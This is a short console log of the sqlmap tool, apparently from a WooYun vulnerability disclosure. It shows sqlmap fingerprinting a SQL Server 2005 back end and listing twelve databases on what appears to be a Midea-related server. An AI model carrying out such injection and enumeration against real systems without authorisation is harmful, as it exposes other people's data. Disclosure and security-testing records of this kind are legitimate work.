 F:\wooyun\sqlmap\sqlmap.exe
[21:23:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.
back-end DBMS: Microsoft SQL Server 2005
[21:23:47] [INFO] fetching database names
[21:23:47] [INFO] fetching number of databases
[21:23:47] [INFO] resumed: 12
[21:23:47] [INFO] resumed: AdventureWorks
[21:23:47] [INFO] resumed: AdventureWorksDW
[21:23:47] [INFO] resumed: master
[21:23:47] [INFO] resumed: media
[21:23:47] [INFO] resumed: media_2012
[21:23:47] [INFO] resumed: model
[21:23:47] [INFO] resumed: msdb
[21:23:47] [INFO] resumed: ReportServer
[21:23:48] [INFO] resumed: ReportServerTempDB
[21:23:48] [INFO] resumed: tempdb
[21:23:48] [INFO] resumed: V-Midea-20140828
[21:23:48] [INFO] resumed: V-midealh-20151019
available databases [12]:
[*] [V-Midea-20140828]
[*] [V-midealh-20151019]
[*] AdventureWorks
[*] AdventureWorksDW
[*] master
[*] media
[*] media_2012
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[21:23:48] [INFO] fetched data logged to text files under 'F:\wooyun\sql
p\Bin\output\mideadc.com'
[*] shutting down at 21:23:48
[root@Hacker~]# Sqlmap _
www.wooyun.org